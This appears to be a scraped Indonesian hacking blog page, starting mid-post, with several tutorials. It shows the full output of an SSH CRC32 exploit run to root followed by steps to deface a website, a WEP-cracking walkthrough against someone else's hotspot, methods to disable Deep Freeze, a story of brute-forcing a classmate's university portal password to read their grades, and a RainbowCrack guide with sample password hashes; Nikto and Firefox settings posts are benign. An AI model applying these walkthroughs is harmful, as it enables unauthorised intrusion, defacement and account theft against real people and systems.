    Sebelumnya dan sesudahnyah sayah mo ngejelasin bahwa tutorial ini tidak mempunyai maksud tertentu selain untuk ilmu pengetahuan dan kebebasan dalam berbagi ilmu pengetahuan. Sayah tidak bertanggung jawab apapun terhadap segala sesuatu yang terjadi akibat tutorial ini. Tutorial ini bersifat terbuka yang berarti Anda bisa memberikan kritik dan saran terhadap tutorial ini.


    ——————————————–END————————————————–


    Nah itu adalah cara pemanfaatan lubang di IIS server yang dikenal dengan nama UNICODE, untuk tambahan bahwa sekarang UNICODE telah berkembang banyak ditemukan beberapa bug baru yang dapat dimanfaatkan untuk masuk ke server IIS, untuk hal ini kalian bisa cari di situs2 cyber underground…hehehehe “yang kreatif donk..!!”


    Okeh sekrang kita ke UNIX yah…di unix sendiri yang perlu dilakukan untuk men-deface situs adalah memperoleh fasilitas root dari server tsb. Cara memperoleh fasilitas root tentu saja melalui exploit (mengenai masalah exploit bisa kalian lihat di bagian “Hacking Shell”). Nah disini gue akan memberi salah satu contoh mendapatkan fasilitas root dari exploit “SSH CRC32 Exploit”, exploit ini ditujukan pada SSH server yang berjalan pada SSH protocol 1 atau SSH protocol 2 configured to drop back to protocol 1 Ketika berjalan exploitnya akan bekerja seperti ini :


    [root@juventini]# ./x10 -t1 192.168.1.120


    password:


    Target: Small – SSH-1.5-1.2.26


    Attacking: 192.168.1.120:22


    Testing if remote sshd is vulnerable # ATTACH NOWYES #


    Finding h – buf distance (estimate)


    (1 ) testing 0×00000004 # SEGV #


    (2 ) testing 0×0000c804 # FOUND #


    Found buffer, determining exact diff


    Finding h – buf distance using the teso method


    (3 ) binary-search: h: 0×083fb7fc, slider: 0×00008000 # SEGV #


    (4 ) binary-search: h: 0×083f77fc, slider: 0×00004000 # SURVIVED #


    (5 ) binary-search: h: 0×083f97fc, slider: 0×00002000 # SURVIVED #


    (6 ) binary-search: h: 0×083fa7fc, slider: 0×00001000 # SEGV #


    (7 ) binary-search: h: 0×083f9ffc, slider: 0×00000800 # SEGV #


    (8 ) binary-search: h: 0×083f9bfc, slider: 0×00000400 # SEGV #


    (9 ) binary-search: h: 0×083f99fc, slider: 0×00000200 # SURVIVED #


    (10) binary-search: h: 0×083f9afc, slider: 0×00000100 # SEGV #


    (11) binary-search: h: 0×083f9a7c, slider: 0×00000080 # SEGV #


    (12) binary-search: h: 0×083f9a3c, slider: 0×00000040 # SEGV #


    (13) binary-search: h: 0×083f9a1c, slider: 0×00000020 # SEGV #


    (14) binary-search: h: 0×083f9a0c, slider: 0×00000010 # SURVIVED #


    (15) binary-search: h: 0×083f9a14, slider: 0×00000008 # SURVIVED #


    Bin search done, testing result


    Finding exact h – buf distance


    (16) trying: 0×083f9a14 # SURVIVED #


    Exact match found at: 0×000065ec


    Looking for exact buffer address


    Finding exact buffer address


    (17) Trying: 0×080865ec # SURVIVED #


    Finding distance till stack buffer


    (18) Trying: 0xb7f81400 # SEGV #


    (19) Trying: 0xb7f81054 # SEGV #


    (20) Trying: 0xb7f80ca8 # SEGV #


    (21) Trying: 0xb7f808fc # SEGV #


    (22) Trying: 0xb7f80550 # SEGV #


    (23) Trying: 0xb7f801a4 # SEGV #


    (24) Trying: 0xb7f7fdf8 # SEGV #


    (25) Trying: 0xb7f7fa4c # SEGV #


    (26) Trying: 0xb7f7f6a0 # SEGV #


    (27) Trying: 0xb7f7f2f4 # SEGV #


    (28) Trying: 0xb7f7ef48 # SEGV #


    (29) Trying: 0xb7f7eb9c # SEGV #


    (30) Trying: 0xb7f7e7f0 # SEGV #


    (31) Trying: 0xb7f7e444 # SEGV #


    (32) Trying: 0xb7f7e098 # SURVIVED # verifying


    (33) Trying: 0xb7f7e098 # SEGV # OK


    Finding exact h – stack_buf distance


    (34) trying: 0xb7f7de98 slider: 0×0200# SURVIVED #


    (35) trying: 0xb7f7dd98 slider: 0×0100# SURVIVED #


    (36) trying: 0xb7f7dd18 slider: 0×0080# SEGV #


    (37) trying: 0xb7f7dd58 slider: 0×0040# SEGV #


    (38) trying: 0xb7f7dd78 slider: 0×0020# SURVIVED #


    (39) trying: 0xb7f7dd68 slider: 0×0010# SEGV #


    (40) trying: 0xb7f7dd70 slider: 0×0008# SEGV #


    (41) trying: 0xb7f7dd74 slider: 0×0004# SURVIVED #


    (42) trying: 0xb7f7dd72 slider: 0×0002# SEGV #


    Final stack_dist: 0xb7f7dd74


    EX: buf: 0×080835ec h: 0×0807d000 ret-dist: 0xb7f7dcfa


    ATTACH NOW


    Changing MSW of return address to: 0×0808


    Crash, finding next return address


    Changing MSW of return address to: 0×0809


    Crash, finding next return address


    Changing MSW of return address to: 0×080a


    Crash, finding next return address


    EX: buf: 0×080835ec h: 0×0807d000 ret-dist: 0xb7f7dcf6


    ATTACH NOW


    Changing MSW of return address to: 0×0808


    Crash, finding next return address


    Changing MSW of return address to: 0×0809


    Crash, finding next return address


    Changing MSW of return address to: 0×080a


    Crash, finding next return address


    EX: buf: 0×080835ec h: 0×0807d000 ret-dist: 0xb7f7dcfc


    ATTACH NOW


    Changing MSW of return address to: 0×0808


    Crash, finding next return address


    Changing MSW of return address to: 0×0809


    No Crash, might have worked


    Reply from remote: CHRIS CHRIS


    ***** YOU ARE IN *****


    localhost.localdomain


    Linux localhost.localdomain 2.2.16-22 #1 Tue Aug 22 16:49:06 EDT 2000


    i686


    unknown


    uid=0(root) gid=0(root)


    groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)


    …..HOREEEEE…dapat root heheehehhe, nah sekarang loe udah mendapatkan fasilitas root, okeh sekarang kita mulai men-deface situs yang tedapat pada server tsb. Pertama-tama perlu kalian ketahui bahwa biasanya halaman index pada server UNIX ditempatkan pada direktori tertentu, yaitu : home/html atau home/html/httpd atau bisa juga di direktori var/html atau var/html/httpd


    naH..tunggu apa lagi coba deh loe liat-liat isi direktori itu…untuk meyakinkannya loe buka situs tsb pada browser dan lihatlah apa nama dari file halaman index situs itu..hmmm biasanya sich index.html atau index.htm Udah dapat indexnya? kalo udah sekarang loe bisa echo deh…gampang kan??? heheheh..cuman kalo gue rada malas sich make echo mending bikin halaman baru…;)), gini caranya :


    1. ganti dulu nama indexnyamv index.htm oldindex.htm


    2. sekarang buka editor dari shell, bisa make vi atau pico : vi index.htm


    3. masukan HTML yang kalian buat di vi ataupun pico tadi


    4. buka browser kalian….heheeheh..udah ganti kan sekrang halamannya..:))) SiiiPPPP..!!


    Gitu aja kok caranya…mudah aja kan..?? hehehhe…intinya memang cuman bagaimana mendapatkan fasilitas root pada server, dan seperti yang telah gue bilang tadi bahwa setiap server memiliki karakteristik yang berbeda-beda sesuai dengan OS nya masing2. Sehingga diperlukan exploit yang berbeda apabila kita ingin mencoba menembus server yang memiliki OS yang berbeda pula…so many exploit out thare…just get iT..!! hehehheudah dulu yah…BUBAYYYYYY!!!!!!!!!!!!


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    WEP Crack + Cracking Tutorial


    Wah kayaknya seru neh kalo bisa online dimana-mana pake notebooks plus wifi, inget kata orang2 bijak, tutorial ini hannya untuk keperluan riset semata, penggunaan yang menyebabkan kerugian dalam bentuk apa pun adalah tanggung jawab masing-masing yah.. hehehe… Wired Equivalent Privacy atau (WEP) adalah salah satu cara mengamankan Acces point anda dari penggunaan yang tidak di inginkan detailnya tentang WEP silahkan langsung ke paman wiki,..


    oke kita mulai,.. kondisinya,.. gue pake OS linux Ubuntu hardy truz pake pake USB Wifi merk zidas sama aja sama Tp-Link soalnya drivernnya sama :) truzz Access Point sasaran menggunakan Lyksys WRT54G yang di implementasinkan sebagai Hot Spot di suatu tempat yang dirahasiakan keberadaannya hehehe,..


    Awalanya disuatu tempat ada hotspot yang dari bentuknya bisa dipastikan Linksys WRT54G or Linksys WAP54G, nah pas gue mo kenek keluar gambar sepeti diatas,.. itu menandakan bahwa Acces Pointnnya dilindung WEP password 64/128 bit HEX,.. nah tannya2 baca2 sedikit diajarin sama pak anton juga akhirnnya bisa juga membobol passowrdnya,..


    Langkah 1, Install Aircrack-ng


    #sudo apt-get install aircrack-ng


    Langkah 2, Indentifikasi Device Kita


    cari tau dulu MAC address device usb kita dan lokasi device tersebut,..


    #sudo iwconfig


    kemudian


    #sudo ifconfig


    oke dengan kedua perintah diatas kita sudah dapat mengetahui kalo lokasi device wireless kita berada di eth2 dengan mac 00:02:72:5A:3B:6C kita lanjut ke langkah selanjutnya,..


    Langkah 3, Scanning


    Scanning semua Access Point sasaran untuk mengetahui 3 hal, ssid “mukegile“, mac 00:18:F8:36:83:23 channel 6 tempat acces point beroprasi,…


    #sudo airmon-ng stop eth2


    #sudo iwlist eth2 scanning


    Langkah 4, Monitor Mode


    lanjutkan dengan merubah wifi kita menjadi monitor mode,..


    #sudo airmon-ng start eth2 6


    Langkah 5, Capturing Package


    Kerjaan selanjutnya menangkap paket yang keluar dari acces point disimpan sebagai file,..


    #sudo airodump-ng -c 6 –bssid 00:18:F8:36:83:23 -w output eth2


    nah kerjaan ini yang agak lama,… tergantung sekali dengan paket yang di broadcast,.. kalo banyak yang pake Access Point itu makin cepet kita bisa crack passwordnya,.. kira2 data yang harus kita kumpulkan untuk cukup meng-carck 128 bit encryptions yah sekita 80.000 IVs, kalo mau tau berapa IVs yang sudah kita punya,.. teken CTRL-C aja truz lanjutkan ke langkah selanjutnya,..


    Langkah 6, Crack


    #sudo aircrack-ng -z -b 00:18:F8:36:83:23 output*.cap


    dari gambar diatas kita bisa liat bahwa IVs yang kita dapat sekitar 81313 IVs,.. dan kita sudah dapat menemukan key atau passwordnya,.. perlu di ingat jika IVs-nya masih belum mencukupi pada saat anda melakukan perintah #aircrack-ng maka anda harus mengulang langkah ke 5 begitu saja berulang-ulang sampai IVs-nya terpenuhi diatas 80.000 IVs,..


    jika anda sudah mendapatkan passwordnya tinggal menggunakannya untuk connect atau associates ,.. nah kebetulan pada saat saya coba key-nya,.. ternyata terkoneksi dengan muluz,… dan langsung dapet IP,.. ternyata Acces Point Hot Spot tersebut memberikan IP otomatis atau DHCP,.. akhirnya bisa konek dech,..


    keliatan tuh.. cepet lagi konek ke yahoo 200-san… keyen,,… lain lagi ceritannya nanti kalo ternyata IP-nya nggak Otomatis alias DHCP,.. ada lagi caranya supaya kita bisa tetep terkoneksi,.. tapi nanti dech di tutorial selanjutnya,.. selamet mencoba,… “satu guru satu ilmu jangan ganggu yah” peace,…


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Jailbreaking + Hacking iPod Touch


    @import url(http://www.google.com/cse/api/branding.css);


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Berbagai Cara Melumpuhkan Deepfreeze


    Berbagai Cara Melumpuhkan Deepfreeze


    17 September 2008
    Penulis: Artikel   · Kategori Artikel: Cracking


    Binus Hacker Sponsor Banner


    Deep Freeze memang aplikasi “aneh bin ajaib”. Aplikasi ini bisa “membekukan” harddisk sehingga perubahan-perubahan yang terjadi pada system akan lenyap saat komputer di restart. Namun, saat kita mencoba mengUninstallnya, seringkali kita mengalami kesulitan. Belum lagi kalau kita lupa passwordnya.


    Di bawah ini akan saya coba ulas berbagai tips untuk menghabisi Deep Freeze yang saya kumpulkan dari beberapa sumber. Semoga bisa membantu anda.


    ============Pake xDeepFreeze=============


    1. Download xDeepFreeze di sini.


    2. ekstrak ke C:\xDeepFreeze


    3. Jalankan file Run_Me.exe. Muncul file “mcr.bat” dan “XDeepFreeze.exe” akan terload.


    4. Pada XDeepFreeze, Tekan “Stop DeepFreeze”, untuk menghentikan “frzstate.exe”


    5. Bersihkan registry yang dibuat Deep Freeze saat instalasi, tekan “Clean Registry”.


    6. Jalankan command.com di folder C:\xDeepFreeze


    7. Jalankan mcr.bat. Ini akan membersihkan file “persifrz.vxd”.


    8. Klik Exit. Deep Freeze tinggal sejarah.


    ============Pake Deep Unfreezer (Deep Freeze dibawah v.6)=============


    1. Download Deep Unfreezer di sini.


    2. Jalankan aplikasi. Klik Load Status.


    3. Pilih Boot Thawed. Klik Save Status.


    4. Reboot


    ============Pake PE Builder (Live CD Windows)=============


    Cara yang satu ini saya kutip dari Wikianswer. Aplikasi yag harus disiapkan adalah PE Builder. Anda bisa mendapatkannya di sini. Selain itu, anda membutuhkan file instalasi Windows (XP Home/ Pro dengan minimal SP 1 atau Server 2003).


    Langkah-langkah yang harus dilakukan cukup panjang. Pertama-tama, kita harus membuat CD Startup Windows.


    1. Pastikan sistem memiliki ruang kosong 500 MB.


    2. Copy file instalasi Windows ke folder khusus di Harddisk.


    3. Install PE Builder, lalu jalankan aplikasi ini.


    4. Setelah menyetujui License Agreement, akan muncul tampilan utama PE Builder.


    5. Masukkan lokasi file instalasi Windows.


    6.Pada dialog PE Builder, pilih opsi “Burn CD/DVD”. Ketika anda menggunakan CD RW (bisa dihapus), pastikan bahwa pilihan “AutoErase RW” diaktifkan. Pilihan “burn using” harus diset ke “StarBurn”. Kalau anda ingin CD otomatis dikeluarkan setelah proses burning selesai, centangi “Eject after burn”. Pilih cd writer anda dari daftar device.


    7. klik “build”. PE builder akan meminta ijin membuat direktori BartPE, jawab Yes.


    8. Lisensi dari Microsoft Windows tampil. Baca dan pilih agree untuk melanjutkan.


    9. Tunggu sampai selesai.


    Langkah selajutnya, silakan retart komputer dan masuk ke BIOS. Ubah urutan booting agar boot melalui CD. Setelah masuk ke live CD Windows, lakukan langkah-berikut.


    1. Jalankan regedit.


    2. Buka menu Find dan masukkan “UpperFilters”. Jangan lupa centangi “only the Values”.


    3. Jika telah ditemukan, lihat apakah terdapat baris yang mencantumkan driver Deep Freeze (DeepFrz atau DepFrzLo) lalu hapus. hapis juga baris untuk ThawSpace (ThwSpace), biarkan sisanya. Tekan F3 untuk melanjutkan pencarian dan ulangi proses diatas sampai value UpperFilters tidak ada di key HKLM\MySystem.


    4. Tuju ke HKLM\MySystem\Select lalu buka value bernama Default. Di sini terdapat key untuk control set yang akan digunakan system saat booting. Jika nilainya 1 maka akan tertulis ControlSet001, jika 2 akan tertulis ControlSet002, dst. Ingat control set itu


    5. Lalu tuju ke HKLM\MySystem\ControlSetXXX(sesuai default)\Services lalu hapis key yang bernama driver Deep Freeze (DeepFrz atau DepFrzLo dan DepFrzHi). Lalu hapus juga driver ThawSpace (ThwSpace).


    6. Reboot system secara normal.


    7. Selesai sudah.


    Bila ada langkah-langkah yang kurang jelas, silakan periksa referensi.


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Nikto Webserver Scanner (GNU/GPL)


    Nikto ini adalah webserver scanner, gimana supaya bisa ngecheck sebuah server. Mayan buat jaga jaga + nyari nyari sesuatu..


    Info lengkapnya:


    Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 3500 potentially dangerous files/CGIs, versions on over 900 servers, and version specific problems on over 250 servers. Scan items and plugins are frequently updated and can be automatically updated (if desired).


    Nikto is not designed as an overly stealthy tool. It will test a web server in the shortest timespan possible, and it’s fairly obvious in log files. However, there is support for LibWhisker’s anti-IDS methods in case you want to give it a try (or test your IDS system).


    Not every check is a security problem, though most are. There are some items that are “info only” type checks that look for items that may not have a security flaw, but the webmaster or security engineer may not know are present on the server. These items are usually marked appropriately in the information printed. There are also some checks for unknown items which have been seen scanned for in log files.


    Version 2 adds a ton of enhancements, including:


    • Fingerprinting web servers via favicon.ico files

    • 404 error checking for each file type

    • Enhanced false positive reduction via multiple methods: headers, page content, and content hashing

    • Scan tuning to include or exclude entire classes of vulnerability checks


    • Uses LibWhisker 2, which has its own long list of enhancements

    • A “single” scan mode that allows you to craft an HTTP request manually

    • Basic template engine so that HTML reports can be easily customized

    • An experimental knowledge base for scans, which will allow regenerated reports and retests (future)

    • Optimizations, bug fixes and more…


    Download Nikto 2 disini:


    nikto-current.tar.gz


    Baca lebih lanjut  Disini.


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Hack Firefox: Secret of About:Config [1]


    Ever since its debut, Firefox has garnered a reputation for being an enormously customizable program, both through its add-on architecture and its internal settings. In fact, many of Firefox’s settings aren’t exposed through the Tools > Options menu; the only way to change them is to edit them manually. In this article, we’ll explore some of the most useful Firefox settings that you can change on your own and that aren’t normally available through the program’s graphical interface.


    The closest analogy to how Firefox manages its internal settings is the Windows Registry. Each setting, or preference, is given a name and stored as a string (text), integer (number) or Boolean (true/false) value. However, Firefox doesn’t keep its settings in the registry, but in a file called prefs.js. You can edit prefs.js directly, but it’s often easier to change the settings through the browser window.


    Type about:config in the address bar and press Enter, and you’ll see all the settings currently enumerated in prefs.js, listed in alphabetical order. To narrow down the hundreds of configuration preferences to just the few you need, type a search term into the Filter: bar. (Click the Show All button or just clear the Filter: bar to get the full list back again.)


    To edit a preference, double-click on the name and you’ll be prompted for the new value. If you double-click on an entry that has a Boolean value, it’ll just switch from true to false or vice versa; double-click again to revert to the original setting. Not all changes take effect immediately, so if you want to be absolutely certain a given change is in effect, be sure to close and reopen Firefox after making a change.


    Note that not every setting in about:config exists by default. Some of them have to be created manually. If you want to add a new preference, right-click somewhere on the page and select New, then select the type of item to create (String, Integer or Boolean) and supply the name and value.


    Before you begin


    Here are a few caveats to keep in mind as you explore and tweak:


    Not everyone will get the same benefits by enabling these tweaks. This is especially true for changing the network settings. If you habitually visit sites that don’t allow a large number of connections per client, for instance, you won’t see much benefit from raising the number of connections per server.


    Some hacks may have a limited shelf life. With each successive release of Firefox, the need for tweaking any of the performance-related config settings (like the network settings) may dwindle as Firefox becomes more self-tuning based on feedback from real-world usage scenarios. In short, what works now may not always work in the future — and that might not be a bad thing.


    Keep a log of everything you change, or make backups. If you tweak something now and notice bizarre activity in a week, you’ll want to be able to track back to what was altered and undo it. Firefox does show which about:config changes have been set manually, but this isn’t always the most accurate way to find out what you changed.


    To make a backup of your preferences in Firefox, just make a copy of the file prefs.js, which is kept in your Firefox profile folder. If you mess something up, you can always copy this file back in. (Be sure to shut down Firefox before making a copy of prefs.js or moving a copy back into the profile folder!)


    In Windows XP, the profile folder is

    \Documents and Settings\<username>\Application Data\Mozilla\Firefox\Profiles\<profile ID>.default\


    In Windows Vista, this folder is

    \Users\<username>\AppData\Roaming\Mozilla\Firefox\Profiles\<profile ID>.default\


    Note that Application Data and AppData are hidden folders by default, so they may not show up unless you force Explorer to show hidden objects. (Open the Control Panel, double-click Folder Options, select the View tab, select “Show hidden files and folders” and click OK.)


    In Mac OS X, the profile folder is

    <username>/Library/Application Support/Firefox/Profiles/<profile ID>.default/


    and in Linux it’s

    ~/.mozilla/firefox/<profile ID>.default/


    but on those platforms it’s usually quicker simply to search for prefs.js.


    Alternatively, you can use the handy Firefox Extension Backup Extension (FEBE). It backs up not only the prefs.js file but just about every other thing in Firefox — extensions, themes, cookies, form history and so on.


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Hack Binus, Insiden Dibalik Binus Maya


    Wah, ini cerita yang sempat gempar loh :) )


    Bagaimana seorang teman yang ingin melihat hasil nilai temennya gak di kasi tau.


    A: “Woi, berape nilai loe?? Kasi tau gw donk.. Pelit amat loe.”


    B: “Mo tau ajah loe, rahasia donk..”


    C: “Agh kasi tau ajah lah.. Gw juga ni, gw dapet 66 Tekkom”


    B: “Gak mau gw.. Klo bisa lihat sendiri di binus maya gih”


    A: “Agh!! BT gwe.. pelit loe.. awas ajah, ntr gwe lihat nilai loe dah!!”


    Akhirnya si A pun berpikir panjang & dia inget klo di binusmaya NIM + Passnya gitu gitu ajah..


    Dia berfikir, NIM dia gwe tau.. Tinggal passnya doank nih.. Hmm NIM dia : 0800XXXXXX


    Passnya apa ya??


    Akhirnya si A ini membuat secari code menggunakan perl di bawah ini.. Katanya sih mo buat bruteforce, aye aye.. Gila juga nie anak.. Hahaha.. Akhirnya sehari semalam dia berfikir keras.. Akhirnya jadilah..


    Binus Maya hack Brute Forde Perl

    Binus Maya hack Brute Force Perl


    Nah, setelah dia buad codenya..


    Dia fetch ke server dia, berhubung pake FREEBSD


    Jalanin perlnya: perl binusmaya.binus.ac.id 0800XXXXXX


    Dalam sekejap.. di emailnya yahoonya masuk:


    Flag this message

    Selamat Anda Dapet Pass BinusMaya


    Tuesday, XXXXXXXX XX, 2007 4:10 AM

    From:

    “nobody” <nobody@freebsdrocks.net>

    Add sender to Contacts

    To:

    “Anak, Dungu” <xxxxxxx@yahoo.com>


    —–Inline Attachment Follows—–


    NIM: 0800XXXXXX


    PASS: 171286


    :)


    Walhasil, si A login dah kesini dengan NIM + Pass tersebut


    Login BinusMaya Lama

    Login BinusMaya Lama


    Inilah yang A dapatkan dari sana.. secarik nilai:


    Hasil Nilai Kampred

    Hasil Nilai Si B


    Wah.. Akhirnya.. Si A Melenggang lenggang..


    A: “Woi B, Pred dah Loe!!”


    A: “Gw tau dah nilai loe, ama kelas loe yang sekarang!! Pelit banget sih loe mo ngasi tau ajah susah!! Ini kan nilai loe… Blalalalalalallalalalallalalala…”


    B: “Hah!! tau dari mana loe anzink!! Loe lihat punya gwe ya??”


    A: “Wahaha.. ya gitu dech.. Tapi tenang, cuma gw yang tau.. Hahaha.. ”


    Nah sekarang, buat temen temen, kan dah di kasi ama binus ampe 15 char tuh, gunain sebaik baiknya ya, jgn cuma make 6 password ya.. ^_^ mungkin brute force yang skrg agak lama.. coz dah digit + alphabet.. Hehehe…


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Rainbow Tables and Rainbow Crack EN


    Caution: With tools such as these, we do not condone their use for anything but testing networks for which you have the authority and for implementing defensive measures. Have fun!


    Rainbow tables reduce the difficulty in brute force cracking a single password by creating a large pre-generated data set of hashes from nearly every possible password.  Rainbow Tables and RainbowCrack come from the work and subsequent paper by Philippe Oechslin [1]. The method, known as the Faster Time-Memory Trade-Off Technique, is based on research by Martin Hellman & Ronald Rivest done in the early 1980’s on the performance trade-offs between processing time and the memory needed for cryptanalysis. In his paper published in 2003, Oechslin refined the techniques and showed that the attack could reduce the time to attack 99.9% of Microsoft’s LAN Manager passwords (alpha characters only) to 13.6 seconds from 101 seconds. Further algorithm refinements also reduced the number of false positives produced by the system.


    The main benefit of Rainbow Tables is that while the actual creation of the rainbow tables takes much more time than cracking a single hash, after they are generated you can use the tables over and over again. Additionally, once you have generated the Rainbow Tables, RainbowCrack is faster than brute force attacks and needs less memory than full dictionary attacks.


    Rainbow Tables are popular with a particularly weak password algorithm known as Microsoft LM hash. LM stands for LAN Manager, this password algorithm was used in earlier days of Windows and still lives on only for compatibility reasons. By default Windows XP or even Windows Server 2003 keeps the LM hash of your passwords in addition to a more secure hash (NTLM or NTLMv2). This allows for the benefit of backwards compatibility with older operating systems on your network but unfortunately makes the job of password cracking easier if you can obtain the LM hashes instead of the NTLM hashes.


    Microsoft’s LAN Manager algorithm and its weaknesses


    So why is the LM algorithm weak? “The LANManger scheme has several weaknesses, including converting all characters to uppercase, splitting passwords into 7-byte chunks, and not using an additional random element known as ’salt.” [2]


    These three issues give rainbow tables their cracking power.  By converting all characters to uppercase you effectively cut your key space in half.  So if you had passwords of only characters (A-Z, a-z) you would think you would have 52 possibilities, but in reality with LM, you only have 26 because password are converted to all uppercase.  So my way secure password of PaSsWoRd would be converted automatically to PASSWORD.


    Passwords longer than 7 characters are split into 2 chunks so a 14 character password is effectively turned into two, seven character passwords (and converted to uppercase).  The chunks can also be attacked separately as you will see when we start cracking passwords.


    Lastly, by not salting any of the passwords no extra complexity is added to stored passwords.


    For some more background info check out the LM section of Wikipedia.org: http://en.wikipedia.org/wiki/LM_hash


    From the Rainbow Tables wiki:


    “Rainbow tables use a refined algorithm by using a number of different reduction functions to create multiple parallel chains within a single “rainbow” table, reducing the probability of false positives from accidental chain collisions, and thus increasing the probability of a correct password crack. As well as increasing the probability of a correct crack for a given table size, the use of multiple reduction functions also greatly increases the speed of lookups.


    Rainbow tables are specific to the hash function they were created for e.g., MD5 tables can crack only MD5 hashes. The theory of this technique was first pioneered by Philippe Oechslin [3] as a fast form of time-memory tradeoff [4], which he implemented in the Windows password cracker Ophcrack. The more powerful RainbowCrack program was later developed that can generate and use rainbow tables for a variety of character sets and hashing algorithms, including LM hash, MD5, SHA1, and NTLM.”[5]


    Let’s check out some sample rainbow table configurations and see how they fare, as we go thru the tutorial all of this should make more sense.


    LM configuration #0


    charset


    [ABCDEFGHIJKLMNOPQRSTUVWXYZ]


    keyspace


    8353082582


    table size


    610 MB


    success probability


    0.9990


    Has a success probability of 99.90% and only takes up 610 MB.


    LM configuration #1


    charset


    [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789]


    keyspace


    80603140212


    table size


    3 GB


    success probability


    0.9904


    Has a success probability of 99.04% and takes up 3 GB.


    LM configuration #5


    charset


    [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()-_+= ]


    keyspace


    915358891407 (2^39.7)


    table size


    24 GB


    success probability


    0.99909


    Has a success probability of 99.1% and takes up 24 GB.  This is starting to get large but 1) not THAT large with as cheap as hard drive space is and 2) with the character set involved.  Don’t forget this will work on passwords up to 14 characters as well.  What starts to make a difference is how long it takes to compute these tables.


    LM configuration #6


    charset


    [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()-_+=~`[]{}|\:;”‘<>,.?/ ]


    keyspace


    7555858447479 (2^42.8)


    table size


    64 GB


    success probability


    0.999


    Has a success probability of 99.9% and takes up 64 GB.  This character set includes all possible characters on a standard keyboard (not including alt+xxx characters). So this table set is likely to crack any windows password up 14 characters in minutes. This is great but on one computer it will take about 2 years to generate these tables (Faster Time-Memory Trade-Off Technique).


    You can see demos of some of these configurations in action at the Project RainbowCrack website [6].


    Using Rainbow Tables & RainbowCrack


    Example 1:


    First download RainbowCrack for your platform from www.antsight.com/zsl/rainbowcrack/ .


    We will use our LM alpha (configuration 0) rainbow tables.


    ** You will need to either create them or unzip [7] them and they the will look something like:


    128,000,000 bytes    lm_alpha#1-7_0_2100×8000000_all.rt


    128,000,000 bytes    lm_alpha#1-7_1_2100×8000000_all.rt


    128,000,000 bytes    lm_alpha#1-7_2_2100×8000000_all.rt


    128,000,000 bytes    lm_alpha#1-7_3_2100×8000000_all.rt


    128,000,000 bytes    lm_alpha#1-7_4_2100×8000000_all.rt


    If everything goes well, backup all files (recommended especially if you just made them and didn’t download them) and then get ready to sort them.


    To speed up the search of our rainbow table, we should sort the rainbow table with “rtsort.exe” in advance.


    In fact “rcrack.exe” only accepts sorted rainbow tables.


    We sort the rainbow tables by using the following command:


    Use these commands:


    rtsort lm_alpha#1-7_0_2100×8000000_all.rt


    rtsort lm_alpha#1-7_1_2100×8000000_all.rt


    rtsort lm_alpha#1-7_2_2100×8000000_all.rt


    rtsort lm_alpha#1-7_3_2100×8000000_all.rt


    rtsort lm_alpha#1-7_4_2100×8000000_all.rt


    Each command will take several minutes to complete. The “rtsort.exe” utility will sort the file and write back to the original file.


    Notice: If free memory size is smaller than the file size, we can’t load the file into memory at a time. In which case extra free disk space as large as the file to be sorted is required to apply an external sort.


    Once rtsort has completed you are ready to use rcrack against some hashes.


    To see available options just type “rcrack”


    C:\rainbowcrack-1.2-win\rainbowcrack-1.2-win>rcrack


    RainbowCrack 1.2 – Making a Faster Cryptanalytic Time-Memory Trade-Off


    by Zhu Shuanglei < shuanglei@hotmail.comThis e-mail address is being protected from spam bots, you need JavaScript enabled to view it >


    http://www.antsight.com/zsl/rainbowcrack/


    usage: rcrack rainbow_table_pathname -h hash


    rcrack rainbow_table_pathname -l hash_list_file


    rcrack rainbow_table_pathname -f pwdump_file


    rainbow_table_pathname: pathname of the rainbow table(s), wildchar(*, ?) supported


    -h hash:                use raw hash as input


    -l hash_list_file:      use hash list file as input, each hash in a line


    -f pwdump_file:         use pwdump file as input, this will handle LAN Manager  ha


    sh only


    example: rcrack *.rt -h 5d41402abc4b2a76b9719d911017c592


    rcrack *.rt -l hash.txt


    rcrack *.rt -f hash.txt


    Launch the program by issuing the command:


    rcrack c:\rainbowcrack\*.rt -l hashlist.txt


    You should replace “c:\rainbowcrack\” with where you placed your sorted rainbow tables.


    To crack some hashed windows passwords, the syntax is similar:


    rcrack c:\rainbowcrack\*.rt -f pwdumpfile.txt


    rcrack c:\rainbowcrack\*.rt -l justhashlist.txt


    rcrack  c:\rainbowcrack\*.rt –h 213D466DB5B288F0F82E44EC0938F4F4


    Where pwdumpfile.txt is the results of using a hash dumping utility like pwdump2, pwdump3, samdump, etc to dump the LAN Manager’s passwords.


    If your password consists of only letters only, rcrack should be able to crack it with a success rate of  99.9%.


    Let’s try it against the following hash file in pwdump format (so use the –f option):


    remote:”":E52CAC67419A9A224A3B108F3FA6CB6D:8846F7EAEE8FB117AD06BDD830B7586C:::


    randy:”":98B5AFEB67293D6AAAD3B435B51404EE:A9F34664151F6360757B31644F37E025:::


    Asmith:”":E165F0192EF85EBBAAD3B435B51404EE:E4EBE0E7EF708DC9FD240135D3D43D89:::


    Bsmith:”":136A8418CF76C4F7AAD3B435B51404EE:3431E75AD08DCA56EB53AEAAB9926589:::


    csmith:”":BB26C063532826AA531C3383FDDBFF2A:A2746ED4129985C0251D2B968C4889FE:::


    Dsmith:”":A8EED815A197BD87AAD3B435B51404EE:F09A31889C35B8C9746B8F31FC3A868F:::


    Esmith:”":5A9DB9F8BB5DF0CBAAD3B435B51404EE:5FCC20A69EC76AD91214102B4D7DE24E:::


